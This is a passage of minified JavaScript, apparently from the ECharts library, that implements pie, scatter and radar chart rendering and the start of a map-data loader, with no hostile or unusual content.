h=a.get("itemStyle.borderColor");null!=r&&o.setItemVisual(r,"borderColor",h)}}))}}}xv.updateData=function(t,e,i){var n=this.childAt(0),o=this.childAt(1),a=this.childAt(2),r=t.hostModel,s=t.getItemModel(e),l=t.getItemLayout(e),u=x({},l);u.label=null;var h=r.getShallow("animationTypeUpdate");i?(n.setShape(u),"scale"===r.getShallow("animationType")?(n.shape.r=l.r0,Us(n,{shape:{r:l.r}},r,e)):(n.shape.endAngle=l.startAngle,Zs(n,{shape:{endAngle:l.endAngle}},r,e))):"expansion"===h?n.setShape(u):Zs(n,{shape:u},r,e);var c=t.getItemVisual(e,"color");n.useStyle(_({lineJoin:"bevel",fill:c},s.getModel("itemStyle").getItemStyle())),n.hoverStyle=s.getModel("emphasis.itemStyle").getItemStyle();var d=s.getShallow("cursor");d&&n.attr("cursor",d),vv(this,t.getItemLayout(e),r.isSelected(t.getName(e)),r.get("selectedOffset"),r.get("animation")),this._updateLabel(t,e,!i&&"transition"===h),this.highDownOnUpdate=r.get("silent")?null:function(t,e){var i=r.isAnimationEnabled()&&s.get("hoverAnimation");"emphasis"===e?(o.ignore=o.hoverIgnore,a.ignore=a.hoverIgnore,i&&(n.stopAnimation(!0),n.animateTo({shape:{r:l.r+r.get("hoverOffset")}},300,"elasticOut"))):(o.ignore=o.normalIgnore,a.ignore=a.normalIgnore,i&&(n.stopAnimation(!0),n.animateTo({shape:{r:l.r}},300,"elasticOut")))},Ls(this)},xv._updateLabel=function(t,e,i){var n=this.childAt(1),o=this.childAt(2),a=t.hostModel,r=t.getItemModel(e),s=t.getItemLayout(e).label,l=t.getItemVisual(e,"color");if(!s||isNaN(s.x)||isNaN(s.y))o.ignore=o.normalIgnore=o.hoverIgnore=n.ignore=n.normalIgnore=n.hoverIgnore=!0;else{var u={points:s.linePoints||[[s.x,s.y],[s.x,s.y],[s.x,s.y]]},h={x:s.x,y:s.y};i?(Zs(n,{shape:u},a,e),Zs(o,{style:h},a,e)):(n.attr({shape:u}),o.attr({style:h})),o.attr({rotation:s.rotation,origin:[s.x,s.y],z2:10});var c=r.getModel("label"),d=r.getModel("emphasis.label"),f=r.getModel("labelLine"),p=r.getModel("emphasis.labelLine");l=t.getItemVisual(e,"color"),Os(o.style,o.hoverStyle={},c,d,{labelFetcher:t.hostModel,labelDataIndex:e,defaultText:s.text,autoColor:l,useInsideStyle:!!s.inside},{textAlign:s.textAlign,textVerticalAlign:s.verticalAlign,opacity:t.getItemVisual(e,"opacity")}),o.ignore=o.normalIgnore=!c.get("show"),o.hoverIgnore=!d.get("show"),n.ignore=n.normalIgnore=!f.get("show"),n.hoverIgnore=!p.get("show"),n.setStyle({stroke:l,opacity:t.getItemVisual(e,"opacity")}),n.setStyle(f.getModel("lineStyle").getLineStyle()),n.hoverStyle=p.getModel("lineStyle").getLineStyle();var g=f.get("smooth");g&&!0===g&&(g=.4),n.setShape({smooth:g})}},M(yv,bi),Yh.extend({type:"pie",init:function(){var t=new bi;this._sectorGroup=t},render:function(t,e,i,n){if(!n||n.from!==this.uid){var o=t.getData(),a=this._data,r=this.group,s=e.get("animation"),l=!a,u=t.get("animationType"),h=t.get("animationTypeUpdate"),c=N(mv,this.uid,t,s,i),d=t.get("selectedMode");if(o.diff(a).add((function(t){var e=new yv(o,t);l&&"scale"!==u&&e.eachChild((function(t){t.stopAnimation(!0)})),d&&e.on("click",c),o.setItemGraphicEl(t,e),r.add(e)})).update((function(t,e){var i=a.getItemGraphicEl(e);l||"transition"===h||i.eachChild((function(t){t.stopAnimation(!0)})),i.updateData(o,t),i.off("click"),d&&i.on("click",c),r.add(i),o.setItemGraphicEl(t,i)})).remove((function(t){var e=a.getItemGraphicEl(t);r.remove(e)})).execute(),s&&0<o.count()&&(l?"scale"!==u:"transition"!==h)){for(var f=o.getItemLayout(0),p=1;isNaN(f.startAngle)&&p<o.count();++p)f=o.getItemLayout(p);var g=Math.max(i.getWidth(),i.getHeight())/2,m=P(r.removeClipPath,r);r.setClipPath(this._createClipPath(f.cx,f.cy,g,f.startAngle,f.clockwise,m,t,l))}else r.removeClipPath();this._data=o}},dispose:function(){},_createClipPath:function(t,e,i,n,o,a,r,s){var l=new Lr({shape:{cx:t,cy:e,r0:0,r:i,startAngle:n,endAngle:n,clockwise:o}});return(s?Us:Zs)(l,{shape:{endAngle:n+(o?1:-1)*Math.PI*2}},r,a),l},containPoint:function(t,e){var i=e.getData().getItemLayout(0);if(i){var n=t[0]-i.cx,o=t[1]-i.cy,a=Math.sqrt(n*n+o*o);return a<=i.r&&a>=i.r0}}});var bv=Math.PI/180;function Sv(t,e,i,n,o,a,r,s,l,u){function h(e,i,n){for(var o=e;o<i&&!(t[o].y+n>l+r);o++)if(t[o].y+=n,e<o&&o+1<i&&t[o+1].y>t[o].y+t[o].height)return void c(o,n/2);c(i-1,n/2)}function c(e,i){for(var n=e;0<=n&&!(t[n].y-i<l)&&(t[n].y-=i,!(0<n&&t[n].y>t[n-1].y+t[n-1].height));n--);}function d(t,e,i,n,o,a){for(var r=e?Number.MAX_VALUE:0,s=0,l=t.length;s<l;s++)if("none"===t[s].labelAlignTo){var u=Math.abs(t[s].y-n),h=t[s].len,c=t[s].len2,d=u<o+h?Math.sqrt((o+h+c)*(o+h+c)-u*u):Math.abs(t[s].x-i);e&&r<=d&&(d=r-10),!e&&d<=r&&(d=r+10),t[s].x=i+d*a,r=d}}t.sort((function(t,e){return t.y-e.y}));for(var f,p=0,g=t.length,m=[],v=[],y=0;y<g;y++)"outer"===t[y].position&&"labelLine"===t[y].labelAlignTo&&(t[y].linePoints[1][0]+=t[y].x-u,t[y].x=u),(f=t[y].y-p)<0&&h(y,g,-f),p=t[y].y+t[y].height;for(r-p<0&&c(g-1,p-r),y=0;y<g;y++)t[y].y>=i?v.push(t[y]):m.push(t[y]);d(m,!1,e,i,n,o),d(v,!0,e,i,n,o)}function Mv(t){return"center"===t.position}var Iv=2*Math.PI,Tv=Math.PI/180;function Av(t){return{seriesType:t,reset:function(t,e){var i=e.findComponents({mainType:"legend"});if(i&&i.length){var n=t.getData();n.filterSelf((function(t){for(var e=n.getName(t),o=0;o<i.length;o++)if(!i[o].isSelected(e))return!1;return!0}))}}}}_v("pie",[{type:"pieToggleSelect",event:"pieselectchanged",method:"toggleSelected"},{type:"pieSelect",event:"pieselected",method:"select"},{type:"pieUnSelect",event:"pieunselected",method:"unSelect"}]),qd(wv("pie")),Yd(N((function(t,e,i,n){e.eachSeriesByType(t,(function(t){var e=t.getData(),n=e.mapDimension("value"),o=function(t,e){return tu(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,i),a=t.get("center"),r=t.get("radius");O(r)||(r=[0,r]),O(a)||(a=[a,a]);var s=pl(o.width,i.getWidth()),l=pl(o.height,i.getHeight()),u=Math.min(s,l),h=pl(a[0],s)+o.x,c=pl(a[1],l)+o.y,d=pl(r[0],u/2),f=pl(r[1],u/2),p=-t.get("startAngle")*Tv,g=t.get("minAngle")*Tv,m=0;e.each(n,(function(t){isNaN(t)||m++}));var v=e.getSum(n),y=Math.PI/(v||m)*2,x=t.get("clockwise"),_=t.get("roseType"),w=t.get("stillShowZeroSum"),b=e.getDataExtent(n);b[0]=0;var S=Iv,M=0,I=p,T=x?1:-1;if(e.each(n,(function(t,i){var n;if(isNaN(t))e.setItemLayout(i,{angle:NaN,startAngle:NaN,endAngle:NaN,clockwise:x,cx:h,cy:c,r0:d,r:_?NaN:f,viewRect:o});else{(n="area"!==_?0===v&&w?y:t*y:Iv/m)<g?S-=n=g:M+=t;var a=I+T*n;e.setItemLayout(i,{angle:n,startAngle:I,endAngle:a,clockwise:x,cx:h,cy:c,r0:d,r:_?fl(t,b,[d,f]):f,viewRect:o}),I=a}})),S<Iv&&m)if(S<=.001){var A=Iv/m;e.each(n,(function(t,i){if(!isNaN(t)){var n=e.getItemLayout(i);n.angle=A,n.startAngle=p+T*i*A,n.endAngle=p+T*(i+1)*A}}))}else y=S/M,I=p,e.each(n,(function(t,i){if(!isNaN(t)){var n=e.getItemLayout(i),o=n.angle===g?g:t*y;n.startAngle=I,n.endAngle=I+T*o,I+=T*o}}));!function(t,e,i,n,o,a){var r,s,l=t.getData(),u=[],h=!1,c=(t.get("minShowLabelAngle")||0)*bv;l.each((function(n){var a=l.getItemLayout(n),d=l.getItemModel(n),f=d.getModel("label"),p=f.get("position")||d.get("emphasis.label.position"),g=f.get("distanceToLabelLine"),m=f.get("alignTo"),v=pl(f.get("margin"),i),y=f.get("bleedMargin"),x=f.getFont(),_=d.getModel("labelLine"),w=_.get("length");w=pl(w,i);var b=_.get("length2");if(b=pl(b,i),!(a.angle<c)){var S,M,I,T,A=(a.startAngle+a.endAngle)/2,D=Math.cos(A),C=Math.sin(A);r=a.cx,s=a.cy;var L,k=t.getFormattedLabel(n,"normal")||l.getName(n),P=nn(k,x,T,"top"),N="inside"===p||"inner"===p;if("center"===p)S=a.cx,M=a.cy,T="center";else{var O=(N?(a.r+a.r0)/2*D:a.r*D)+r,R=(N?(a.r+a.r0)/2*C:a.r*C)+s;if(S=O+3*D,M=R+3*C,!N){var z=O+D*(w+e-a.r),E=R+C*(w+e-a.r),B=z+(D<0?-1:1)*b;S="edge"===m?D<0?o+v:o+i-v:B+(D<0?-g:g),I=[[O,R],[z,E],[B,M=E]]}T=N?"center":"edge"===m?0<D?"right":"left":0<D?"left":"right"}var V=f.get("rotate");L="number"==typeof V?V*(Math.PI/180):V?D<0?-A+Math.PI:-A:0,h=!!L,a.label={x:S,y:M,position:p,height:P.height,len:w,len2:b,linePoints:I,textAlign:T,verticalAlign:"middle",rotation:L,inside:N,labelDistance:g,labelAlignTo:m,labelMargin:v,bleedMargin:y,textRect:P,text:k,font:x},N||u.push(a.label)}})),!h&&t.get("avoidLabelOverlap")&&function(t,e,i,n,o,a,r,s){for(var l=[],u=[],h=Number.MAX_VALUE,c=-Number.MAX_VALUE,d=0;d<t.length;d++)Mv(t[d])||(t[d].x<e?(h=Math.min(h,t[d].x),l.push(t[d])):(c=Math.max(c,t[d].x),u.push(t[d])));for(Sv(u,e,i,n,1,0,a,0,s,c),Sv(l,e,i,n,-1,0,a,0,s,h),d=0;d<t.length;d++){var f=t[d];if(!Mv(f)){var p=f.linePoints;if(p){var g,m="edge"===f.labelAlignTo,v=f.textRect.width;(g=m?f.x<e?p[2][0]-f.labelDistance-r-f.labelMargin:r+o-f.labelMargin-p[2][0]-f.labelDistance:f.x<e?f.x-r-f.bleedMargin:r+o-f.x-f.bleedMargin)<f.textRect.width&&(f.text=sn(f.text,g,f.font),"edge"===f.labelAlignTo&&(v=en(f.text,f.font)));var y=p[1][0]-p[2][0];m?p[2][0]=f.x<e?r+f.labelMargin+v+f.labelDistance:r+o-f.labelMargin-v-f.labelDistance:(p[2][0]=f.x<e?f.x+f.labelDistance:f.x-f.labelDistance,p[1][0]=p[2][0]+y),p[1][1]=p[2][1]=f.y}}}}(u,r,s,e,i,n,o,a)}(t,f,o.width,o.height,o.x,o.y)}))}),"pie")),Ud(Av("pie")),Rh.extend({type:"series.scatter",dependencies:["grid","polar","geo","singleAxis","calendar"],getInitialData:function(t,e){return Ff(this.getSource(),this,{useEncodeDefaulter:!0})},brushSelector:"point",getProgressive:function(){var t=this.option.progressive;return null==t?this.option.large?5e3:this.get("progressive"):t},getProgressiveThreshold:function(){var t=this.option.progressiveThreshold;return null==t?this.option.large?1e4:this.get("progressiveThreshold"):t},defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,symbolSize:10,large:!1,largeThreshold:2e3,itemStyle:{opacity:.8},clip:!0}});var Dv=ls({shape:{points:null},symbolProxy:null,softClipShape:null,buildPath:function(t,e){var i=e.points,n=e.size,o=this.symbolProxy,a=o.shape;if(!((t.getContext?t.getContext():t)&&n[0]<4))for(var r=0;r<i.length;){var s=i[r++],l=i[r++];isNaN(s)||isNaN(l)||this.softClipShape&&!this.softClipShape.contain(s,l)||(a.x=s-n[0]/2,a.y=l-n[1]/2,a.width=n[0],a.height=n[1],o.buildPath(t,a,!0))}},afterBrush:function(t){var e=this.shape,i=e.points,n=e.size;if(n[0]<4){this.setTransform(t);for(var o=0;o<i.length;){var a=i[o++],r=i[o++];isNaN(a)||isNaN(r)||this.softClipShape&&!this.softClipShape.contain(a,r)||t.fillRect(a-n[0]/2,r-n[1]/2,n[0],n[1])}this.restoreTransform(t)}},findDataIndex:function(t,e){for(var i=this.shape,n=i.points,o=i.size,a=Math.max(o[0],4),r=Math.max(o[1],4),s=n.length/2-1;0<=s;s--){var l=2*s,u=n[l]-a/2,h=n[1+l]-r/2;if(u<=t&&h<=e&&t<=u+a&&e<=h+r)return s}return-1}});function Cv(){this.group=new bi}var Lv=Cv.prototype;function kv(t,e,i){sg.call(this,t,e,i),this.type="value",this.angle=0,this.name=""}function Pv(t,e,i){this._model=t,this.dimensions=[],this._indicatorAxes=D(t.getIndicatorModels(),(function(t,e){var i="indicator_"+e,n=new kv(i,"log"===t.get("axisType")?new Dp:new tp);return n.name=t.get("name"),(n.model=t).axis=n,this.dimensions.push(i),n}),this),this.resize(t,i)}Lv.isPersistent=function(){return!this._incremental},Lv.updateData=function(t,e){this.group.removeAll();var i=new Dv({rectHover:!0,cursor:"default"});i.setShape({points:t.getLayout("symbolPoints")}),this._setCommon(i,t,!1,e),this.group.add(i),this._incremental=null},Lv.updateLayout=function(t){if(!this._incremental){var e=t.getLayout("symbolPoints");this.group.eachChild((function(t){null!=t.startIndex&&(e=new Float32Array(e.buffer,4*t.startIndex*2,2*(t.endIndex-t.startIndex))),t.setShape("points",e)}))}},Lv.incrementalPrepareUpdate=function(t){this.group.removeAll(),this._clearIncremental(),2e6<t.count()?(this._incremental||(this._incremental=new Jr({silent:!0})),this.group.add(this._incremental)):this._incremental=null},Lv.incrementalUpdate=function(t,e,i){var n;this._incremental?(n=new Dv,this._incremental.addDisplayable(n,!0)):((n=new Dv({rectHover:!0,cursor:"default",startIndex:t.start,endIndex:t.end})).incremental=!0,this.group.add(n)),n.setShape({points:e.getLayout("symbolPoints")}),this._setCommon(n,e,!!this._incremental,i)},Lv._setCommon=function(t,e,i,n){var o=e.hostModel;n=n||{};var a=e.getVisual("symbolSize");t.setShape("size",a instanceof Array?a:[a,a]),t.softClipShape=n.clipShape||null,t.symbolProxy=Xp(e.getVisual("symbol"),0,0,0,0),t.setColor=t.symbolProxy.setColor;var r=t.shape.size[0]<4;t.useStyle(o.getModel("itemStyle").getItemStyle(r?["color","shadowBlur","shadowColor"]:["color"]));var s=e.getVisual("color");s&&t.setColor(s),i||(t.seriesIndex=o.seriesIndex,t.on("mousemove",(function(e){t.dataIndex=null;var i=t.findDataIndex(e.offsetX,e.offsetY);0<=i&&(t.dataIndex=i+(t.startIndex||0))})))},Lv.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},Lv._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()},ef({type:"scatter",render:function(t,e,i){var n=t.getData();this._updateSymbolDraw(n,t).updateData(n,{clipShape:this._getClipShape(t)}),this._finished=!0},incrementalPrepareRender:function(t,e,i){var n=t.getData();this._updateSymbolDraw(n,t).incrementalPrepareUpdate(n),this._finished=!1},incrementalRender:function(t,e,i){this._symbolDraw.incrementalUpdate(t,e.getData(),{clipShape:this._getClipShape(e)}),this._finished=t.end===e.getData().count()},updateTransform:function(t,e,i){var n=t.getData();if(this.group.dirty(),!this._finished||1e4<n.count()||!this._symbolDraw.isPersistent())return{update:!0};var o=$g().reset(t);o.progress&&o.progress({start:0,end:n.count()},n),this._symbolDraw.updateLayout(n)},_getClipShape:function(t){var e=t.coordinateSystem,i=e&&e.getArea&&e.getArea();return t.get("clip",!0)?i:null},_updateSymbolDraw:function(t,e){var i=this._symbolDraw,n=e.pipelineContext.large;return i&&n===this._isLargeDraw||(i&&i.remove(),i=this._symbolDraw=n?new Cv:new Sg,this._isLargeDraw=n,this.group.removeAll()),this.group.add(i.group),i},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(!0),this._symbolDraw=null},dispose:function(){}}),qd(Kg("scatter","circle")),Yd($g("scatter")),M(kv,sg),Pv.prototype.getIndicatorAxes=function(){return this._indicatorAxes},Pv.prototype.dataToPoint=function(t,e){return this.coordToPoint(this._indicatorAxes[e].dataToCoord(t),e)},Pv.prototype.coordToPoint=function(t,e){var i=this._indicatorAxes[e].angle;return[this.cx+t*Math.cos(i),this.cy-t*Math.sin(i)]},Pv.prototype.pointToData=function(t){var e=t[0]-this.cx,i=t[1]-this.cy,n=Math.sqrt(e*e+i*i);e/=n,i/=n;for(var o,a=Math.atan2(-i,e),r=1/0,s=-1,l=0;l<this._indicatorAxes.length;l++){var u=this._indicatorAxes[l],h=Math.abs(a-u.angle);h<r&&(o=u,s=l,r=h)}return[s,+(o&&o.coordToData(n))]},Pv.prototype.resize=function(t,e){var i=t.get("center"),n=e.getWidth(),o=e.getHeight(),a=Math.min(n,o)/2;this.cx=pl(i[0],n),this.cy=pl(i[1],o),this.startAngle=t.get("startAngle")*Math.PI/180;var r=t.get("radius");"string"!=typeof r&&"number"!=typeof r||(r=[0,r]),this.r0=pl(r[0],a),this.r=pl(r[1],a),A(this._indicatorAxes,(function(t,e){t.setExtent(this.r0,this.r);var i=this.startAngle+e*Math.PI*2/this._indicatorAxes.length;i=Math.atan2(Math.sin(i),Math.cos(i)),t.angle=i}),this)},Pv.prototype.update=function(t,e){var i=this._indicatorAxes,n=this._model;A(i,(function(t){t.scale.setExtent(1/0,-1/0)})),t.eachSeriesByType("radar",(function(e,o){if("radar"===e.get("coordinateSystem")&&t.getComponent("radar",e.get("radarIndex"))===n){var a=e.getData();A(i,(function(t){t.scale.unionExtentFromData(a,a.mapDimension(t.dim))}))}}),this);var o=n.get("splitNumber");function a(t){var e=Math.pow(10,Math.floor(Math.log(t)/Math.LN10)),i=t/e;return 2===i?i=5:i*=2,i*e}A(i,(function(t,e){var i=Lp(t.scale,t.model).extent;kp(t.scale,t.model);var n=t.model,r=t.scale,s=n.getMin(),l=n.getMax(),u=r.getInterval();if(null!=s&&null!=l)r.setExtent(+s,+l),r.setInterval((l-s)/o);else if(null!=s)for(;r.setExtent(+s,c=s+u*o),r.setInterval(u),u=a(u),c<i[1]&&isFinite(c)&&isFinite(i[1]););else if(null!=l)for(;r.setExtent(d=l-u*o,+l),r.setInterval(u),u=a(u),d>i[0]&&isFinite(d)&&isFinite(i[0]););else{var h=r.getTicks().length-1;o<h&&(u=a(u));var c,d=gl((c=Math.ceil(i[1]/u)*u)-u*o);r.setExtent(d,c),r.setInterval(u)}}))},Pv.dimensions=[],Pv.create=function(t,e){var i=[];return t.eachComponent("radar",(function(n){var o=new Pv(n,t,e);i.push(o),n.coordinateSystem=o})),t.eachSeriesByType("radar",(function(t){"radar"===t.get("coordinateSystem")&&(t.coordinateSystem=i[t.get("radarIndex")||0])})),i},Eu.register("radar",Pv);var Nv=am.valueAxis;function Ov(t,e){return _({show:e},t)}Jd({type:"radar",optionUpdated:function(){var t=this.get("boundaryGap"),e=this.get("splitNumber"),i=this.get("scale"),n=this.get("axisLine"),o=this.get("axisTick"),a=this.get("axisType"),r=this.get("axisLabel"),s=this.get("name"),l=this.get("name.show"),u=this.get("name.formatter"),h=this.get("nameGap"),c=this.get("triggerEvent"),d=D(this.get("indicator")||[],(function(d){null!=d.max&&0<d.max&&!d.min?d.min=0:null!=d.min&&d.min<0&&!d.max&&(d.max=0);var f=s;if(null!=d.color&&(f=_({color:d.color},s)),d=v(m(d),{boundaryGap:t,splitNumber:e,scale:i,axisLine:n,axisTick:o,axisType:a,axisLabel:r,name:d.text,nameLocation:"end",nameGap:h,nameTextStyle:f,triggerEvent:c},!1),l||(d.name=""),"string"==typeof u){var p=d.name;d.name=u.replace("{value}",null!=p?p:"")}else"function"==typeof u&&(d.name=u(d.name,d));var g=x(new ll(d,null,this.ecModel),Ep);return g.mainType="radar",g.componentIndex=this.componentIndex,g}),this);this.getIndicatorModels=function(){return d}},defaultOption:{zlevel:0,z:0,center:["50%","50%"],radius:"75%",startAngle:90,name:{show:!0},boundaryGap:[0,0],splitNumber:5,nameGap:15,scale:!1,shape:"polygon",axisLine:v({lineStyle:{color:"#bbb"}},Nv.axisLine),axisLabel:Ov(Nv.axisLabel,!1),axisTick:Ov(Nv.axisTick,!1),axisType:"interval",splitLine:Ov(Nv.splitLine,!0),splitArea:Ov(Nv.splitArea,!0),indicator:[]}});var Rv=["axisLine","axisTickLabel","axisName"];Qd({type:"radar",render:function(t,e,i){this.group.removeAll(),this._buildAxes(t),this._buildSplitLineAndArea(t)},_buildAxes:function(t){var e=t.coordinateSystem;A(D(e.getIndicatorAxes(),(function(t){return new xm(t.model,{position:[e.cx,e.cy],rotation:t.angle,labelDirection:-1,tickDirection:-1,nameDirection:1})})),(function(t){A(Rv,t.add,t),this.group.add(t.getGroup())}),this)},_buildSplitLineAndArea:function(t){var e=t.coordinateSystem,i=e.getIndicatorAxes();if(i.length){var n=t.get("shape"),o=t.getModel("splitLine"),a=t.getModel("splitArea"),r=o.getModel("lineStyle"),s=a.getModel("areaStyle"),l=o.get("show"),u=a.get("show"),h=r.get("color"),c=s.get("color");h=O(h)?h:[h],c=O(c)?c:[c];var d=[],f=[];if("circle"===n)for(var p=i[0].getTicksCoords(),g=e.cx,m=e.cy,v=0;v<p.length;v++)l&&d[T(d,h,v)].push(new Dr({shape:{cx:g,cy:m,r:p[v].coord}})),u&&v<p.length-1&&f[T(f,c,v)].push(new kr({shape:{cx:g,cy:m,r0:p[v].coord,r:p[v+1].coord}}));else{var y,x=D(i,(function(t,i){var n=t.getTicksCoords();return y=null==y?n.length-1:Math.min(n.length-1,y),D(n,(function(t){return e.coordToPoint(t.coord,i)}))})),w=[];for(v=0;v<=y;v++){for(var b=[],S=0;S<i.length;S++)b.push(x[S][v]);b[0]&&b.push(b[0].slice()),l&&d[T(d,h,v)].push(new Rr({shape:{points:b}})),u&&w&&f[T(f,c,v-1)].push(new Or({shape:{points:b.concat(w)}})),w=b.slice().reverse()}}var M=r.getLineStyle(),I=s.getAreaStyle();A(f,(function(t,e){this.group.add(ps(t,{style:_({stroke:"none",fill:c[e%c.length]},I),silent:!0}))}),this),A(d,(function(t,e){this.group.add(ps(t,{style:_({fill:"none",stroke:h[e%h.length]},M),silent:!0}))}),this)}function T(t,e,i){var n=i%e.length;return t[n]=t[n]||[],n}}});var zv=Rh.extend({type:"series.radar",dependencies:["radar"],init:function(t){zv.superApply(this,"init",arguments),this.legendVisualProvider=new pv(P(this.getData,this),P(this.getRawData,this))},getInitialData:function(t,e){return dv(this,{generateCoord:"indicator_",generateCoordCount:1/0})},formatTooltip:function(t,e,i,n){var o=this.getData(),a=this.coordinateSystem.getIndicatorAxes(),r=this.getData().getName(t),s="html"===n?"<br/>":"\n";return El(""===r?this.name:r)+s+D(a,(function(e,i){var n=o.get(o.mapDimension(e.dim),t);return El(e.name+" : "+n)})).join(s)},getTooltipPosition:function(t){if(null!=t)for(var e=this.getData(),i=this.coordinateSystem,n=e.getValues(D(i.dimensions,(function(t){return e.mapDimension(t)})),t,!0),o=0,a=n.length;o<a;o++)if(!isNaN(n[o])){var r=i.getIndicatorAxes();return i.coordToPoint(r[o].dataToCoord(n[o]),o)}},defaultOption:{zlevel:0,z:2,coordinateSystem:"radar",legendHoverLink:!0,radarIndex:0,lineStyle:{width:2,type:"solid"},label:{position:"top"},symbol:"emptyCircle",symbolSize:4}});function Ev(t){return!isNaN(t[0])&&!isNaN(t[1])}function Bv(t){return[t.cx,t.cy]}ef({type:"radar",render:function(t,e,i){var n=t.coordinateSystem,o=this.group,a=t.getData(),r=this._data;function s(t,e){var i=t.getItemVisual(e,"symbol")||"circle",n=t.getItemVisual(e,"color");if("none"!==i){var o=function(t){return O(t)||(t=[+t,+t]),t}(t.getItemVisual(e,"symbolSize")),a=Xp(i,-1,-1,2,2,n),r=t.getItemVisual(e,"symbolRotate")||0;return a.attr({style:{strokeNoScale:!0},z2:100,scale:[o[0]/2,o[1]/2],rotation:r*Math.PI/180||0}),a}}function l(e,i,n,o,a,r){n.removeAll();for(var l=0;l<i.length-1;l++){var u=s(o,a);u&&(e[u.__dimIdx=l]?(u.attr("position",e[l]),el[r?"initProps":"updateProps"](u,{position:i[l]},t,a)):u.attr("position",i[l]),n.add(u))}}function u(t){return D(t,(function(t){return[n.cx,n.cy]}))}a.diff(r).add((function(e){var i=a.getItemLayout(e);if(i){var n=new Or,o=new Rr,r={shape:{points:i}};n.shape.points=u(i),o.shape.points=u(i),Us(n,r,t,e),Us(o,r,t,e);var s=new bi,h=new bi;s.add(o),s.add(n),s.add(h),l(o.shape.points,i,h,a,e,!0),a.setItemGraphicEl(e,s)}})).update((function(e,i){var n=r.getItemGraphicEl(i),o=n.childAt(0),s=n.childAt(1),u=n.childAt(2),h={shape:{points:a.getItemLayout(e)}};h.shape.points&&(l(o.shape.points,h.shape.points,u,a,e,!1),Zs(o,h,t),Zs(s,h,t),a.setItemGraphicEl(e,n))})).remove((function(t){o.remove(r.getItemGraphicEl(t))})).execute(),a.eachItemGraphicEl((function(t,e){var i=a.getItemModel(e),n=t.childAt(0),r=t.childAt(1),s=t.childAt(2),l=a.getItemVisual(e,"color");o.add(t),n.useStyle(_(i.getModel("lineStyle").getLineStyle(),{fill:"none",stroke:l})),n.hoverStyle=i.getModel("emphasis.lineStyle").getLineStyle();var u=i.getModel("areaStyle"),h=i.getModel("emphasis.areaStyle"),c=u.isEmpty()&&u.parentModel.isEmpty(),d=h.isEmpty()&&h.parentModel.isEmpty();d=d&&c,r.ignore=c,r.useStyle(_(u.getAreaStyle(),{fill:l,opacity:.7})),r.hoverStyle=h.getAreaStyle();var f=i.getModel("itemStyle").getItemStyle(["color"]),p=i.getModel("emphasis.itemStyle").getItemStyle(),g=i.getModel("label"),v=i.getModel("emphasis.label");s.eachChild((function(t){t.setStyle(f),t.hoverStyle=m(p);var i=a.get(a.dimensions[t.__dimIdx],e);null!=i&&!isNaN(i)||(i=""),Os(t.style,t.hoverStyle,g,v,{labelFetcher:a.hostModel,labelDataIndex:e,labelDimIndex:t.__dimIdx,defaultText:i,autoColor:l,isRectText:!0})})),t.highDownOnUpdate=function(t,e){r.attr("ignore","emphasis"===e?d:c)},Ls(t)})),this._data=a},remove:function(){this.group.removeAll(),this._data=null},dispose:function(){}}),qd(wv("radar")),qd(Kg("radar","circle")),Yd((function(t){t.eachSeriesByType("radar",(function(t){var e=t.getData(),i=[],n=t.coordinateSystem;if(n){var o=n.getIndicatorAxes();A(o,(function(t,a){e.each(e.mapDimension(o[a].dim),(function(t,e){i[e]=i[e]||[];var o=n.dataToPoint(t,a);i[e][a]=Ev(o)?o:Bv(n)}))})),e.each((function(t){var o=k(i[t],(function(t){return Ev(t)}))||Bv(n);i[t].push(o.slice()),e.setItemLayout(t,i[t])}))}}))})),Ud(Av("radar")),Zd((function(t){var e=t.polar;if(e){O(e)||(e=[e]);var i=[];A(e,(function(e,n){e.indicator?(e.type&&!e.shape&&(e.shape=e.type),t.radar=t.radar||[],O(t.radar)||(t.radar=[t.radar]),t.radar.push(e)):i.push(e)})),t.polar=i}A(t.series,(function(t){t&&"radar"===t.type&&t.polarIndex&&(t.radarIndex=t.polarIndex)}))}));for(var Vv=[126,25],Gv=[[[0,3.5],[7,11.2],[15,11.9],[30,7],[42,.7],[52,.7],[56,7.7],[59,.7],[64,.7],[64,0],[5,0],[0,3.5]],[[13,16.1],[19,14.7],[16,21.7],[11,23.1],[13,16.1]],[[12,32.2],[14,38.5],[15,38.5],[13,32.2],[12,32.2]],[[16,47.6],[12,53.2],[13,53.2],[18,47.6],[16,47.6]],[[6,64.4],[8,70],[9,70],[8,64.4],[6,64.4]],[[23,82.6],[29,79.8],[30,79.8],[25,82.6],[23,82.6]],[[37,70.7],[43,62.3],[44,62.3],[39,70.7],[37,70.7]],[[48,51.1],[51,45.5],[53,45.5],[50,51.1],[48,51.1]],[[51,35],[51,28.7],[53,28.7],[53,35],[51,35]],[[52,22.4],[55,17.5],[56,17.5],[53,22.4],[52,22.4]],[[58,12.6],[62,7],[63,7],[60,12.6],[58,12.6]],[[0,3.5],[0,93.1],[64,93.1],[64,0],[63,0],[63,92.4],[1,92.4],[1,3.5],[0,3.5]]],Fv=0;Fv<Gv.length;Fv++)for(var Wv=0;Wv<Gv[Fv].length;Wv++)Gv[Fv][Wv][0]/=10.5,Gv[Fv][Wv][1]/=-14,Gv[Fv][Wv][0]+=Vv[0],Gv[Fv][Wv][1]+=Vv[1];var Hv={"\u5357\u6d77\u8bf8\u5c9b":[32,80],"\u5e7f\u4e1c":[0,-10],"\u9999\u6e2f":[10,5],"\u6fb3\u95e8":[-10,10],"\u5929\u6d25":[5,5]},Zv={Russia:[100,60],"United States":[-99,38],"United States of America":[-99,38]},Uv=[[[123.45165252685547,25.73527164402261],[123.49731445312499,25.73527164402261],[123.49731445312499,25.750734064600884],[123.45165252685547,25.750734064600884],[123.45165252685547,25.73527164402261]]],Xv=Ro(),jv={load:function(t,e,i){var n=Xv(e).parsed;if(n)return n;var o,a=e.specialAreas||{},r=e.geoJSON;try{o=r?Jp(r,i):[]}catch(e){throw new Error("Invalid geoJson format\n"+e.message)}return function(t,e){"china"===t&&e.push(new Kp("\u5357\u6d77\u8bf8\u5c9b",D(Gv,(function(t){return{type:"polygon",exterior:t}})),Vv))}(t,o),A(o,(function(e){var i=e.name;!function(t,e){if("china"===t){var i=Hv[e.name];if(i){var n=e.center;n[0]+=i[0]/10.5,n[1]+=-i[1]/14}}}(t,e),function(t,e){if("world"===t){var i=Zv[e.name];if(i){var 